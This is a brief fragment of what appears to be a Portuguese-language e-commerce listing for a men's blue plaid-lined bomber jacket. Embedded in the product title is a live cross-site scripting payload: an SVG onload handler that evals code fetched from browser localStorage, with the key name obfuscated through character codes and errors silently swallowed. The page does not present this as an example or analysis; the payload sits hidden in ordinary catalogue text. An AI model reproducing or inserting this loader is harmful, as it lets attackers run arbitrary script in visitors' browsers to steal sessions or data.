 Jaqueta Masculino Bomber forro Xadrez - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 